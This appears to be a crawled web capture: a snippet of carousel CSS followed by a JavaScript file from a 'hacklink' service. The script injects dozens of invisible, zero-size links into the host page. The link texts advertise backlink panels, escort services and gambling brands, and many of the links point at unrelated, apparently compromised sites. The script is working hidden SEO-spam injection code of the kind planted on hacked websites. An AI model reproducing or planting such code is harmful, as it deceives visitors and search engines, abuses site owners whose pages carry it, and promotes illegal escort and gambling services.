    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 8px;
    left: 10px;
}
.owl-theme .owl-controls .owl-buttons .owl-next:before {
    font-family: FontAwesome;
    content: "\f053";
    font-size: 25px;
    color: white;
    position: absolute;
    top: 7px;
    left: 10px;
    transform: rotate(180deg);
}
.owl-theme .owl-controls .owl-buttons .owl-prev {width: 40px;height: 40px;border-radius: 0px; margin: 0px;padding: 0px;position: absolute;left: 0;top: 40%;border-top-right-radius: 8px;border-bottom-right-radius: 8px;margin-left: 3px;}
.owl-theme .owl-controls .owl-buttons .owl-next {width: 40px;height: 40px;border-radius: 0px;margin: 0px;padding: 0px;position: absolute;right: 0;top: 40%;border-top-left-radius: 8px;border-bottom-left-radius: 8px;margin-right: 3px;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://client.hacklinktr.com/api/54.js
body_size: 1918
content:
(function() {
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink paneli");
a.appendChild(linkText);
a.title = "backlink paneli";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("izmir web ajans");
a.appendChild(linkText);
a.title = "izmir web ajans";
a.href = "https://dijitalari.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("backlink al");
a.appendChild(linkText);
a.title = "backlink al";
a.href = "https://backlinkal.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://client.hacklinktr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink satın al");
a.appendChild(linkText);
a.title = "hacklink satın al";
a.href = "https://tr.pinterest.com/hacklinkal/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinktr.world/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink paneli");
a.appendChild(linkText);
a.title = "hacklink paneli";
a.href = "https://zirkova40.kiev.ua/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://visit-kalymnos.gr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("hacklink al");
a.appendChild(linkText);
a.title = "hacklink al";
a.href = "https://hacklinkpanelial.studio";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Maraş Escort");
a.appendChild(linkText);
a.title = "Maraş Escort";
a.href = "https://kahramanmaras-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://chinga.xyz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://suxing.fun/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Adana Escort");
a.appendChild(linkText);
a.title = "Adana Escort";
a.href = "https://adana-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-nef.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nfs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Mardin Escort");
a.appendChild(linkText);
a.title = "Mardin Escort";
a.href = "https://mardin-nefs.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("antalya escort");
a.appendChild(linkText);
a.title = "antalya escort";
a.href = "http://antalyaeskort07.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://zki.hu/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("nttgame");
a.appendChild(linkText);
a.title = "nttgame";
a.href = "https://nttgame.org.tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-denizyildizi.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pusulabet");
a.appendChild(linkText);
a.title = "pusulabet";
a.href = "https://mycowork.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://vol.com.pk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://eyetheory.com.sg/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://contradeegypt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://spring-gl.co.jp/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.solwaycarclub.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("meritking");
a.appendChild(linkText);
a.title = "meritking";
a.href = "https://intermodales.cl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("diyarbakır escort");
a.appendChild(linkText);
a.title = "diyarbakır escort";
a.href = "https://diyarbakir-kiraz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://www.narodypodyji.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.ivanklich.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://dowelldogood.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("holiganbet");
a.appendChild(linkText);
a.title = "holiganbet";
a.href = "https://www.czqha.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("istanbul escort");
a.appendChild(linkText);
a.title = "istanbul escort";
a.href = "https://moralimcokbozzuk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://sevmeyelimdeneyapalim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("avcılar escort");
a.appendChild(linkText);
a.title = "avcılar escort";
a.href = "https://yandimdedikceayraan.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("esenyurt escort");
a.appendChild(linkText);
a.title = "esenyurt escort";
a.href = "https://memleketikurtaricaksankipezevenk.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("dubai escort");
a.appendChild(linkText);
a.title = "dubai escort";
a.href = "https://mitele.site/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-friend.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sen.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Tekirdağ Escort");
a.appendChild(linkText);
a.title = "Tekirdağ Escort";
a.href = "https://tekirdag-corlumsc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Nusaybin Escort");
a.appendChild(linkText);
a.title = "Nusaybin Escort";
a.href = "https://nusaybin-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("batman escort");
a.appendChild(linkText);
a.title = "batman escort";
a.href = "https://batman-msc.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("balıkesir escort");
a.appendChild(linkText);
a.title = "balıkesir escort";
a.href = "https://balikesir-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-mes.tumblr.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bodrum escort");
a.appendChild(linkText);
a.title = "bodrum escort";
a.href = "https://bodrum-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-fsm.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bursa escort");
a.appendChild(linkText);
a.title = "bursa escort";
a.href = "https://bursa-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("konya escort");
a.appendChild(linkText);
a.title = "konya escort";
a.href = "https://konya-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-haci.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-msn.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casibom");
a.appendChild(linkText);
a.title = "casibom";
a.href = "https://www.southfrasersoccer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("eskişehir escort");
a.appendChild(linkText);
a.title = "eskişehir escort";
a.href = "https://eskisehir-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-sehri.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-sehrim.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("İzmit Escort");
a.appendChild(linkText);
a.title = "İzmit Escort";
a.href = "https://izmit-mtz.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("samsun escort");
a.appendChild(linkText);
a.title = "samsun escort";
a.href = "https://samsun-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Eskişehir Escort");
a.appendChild(linkText);
a.title = "Eskişehir Escort";
a.href = "https://eskisehir-keke.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("adana escort");
a.appendChild(linkText);
a.title = "adana escort";
a.href = "https://adana-lina.tumblr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://vassolicitors.co.uk/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("jojobet");
a.appendChild(linkText);
a.title = "jojobet";
a.href = "https://roznamajazba.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
})();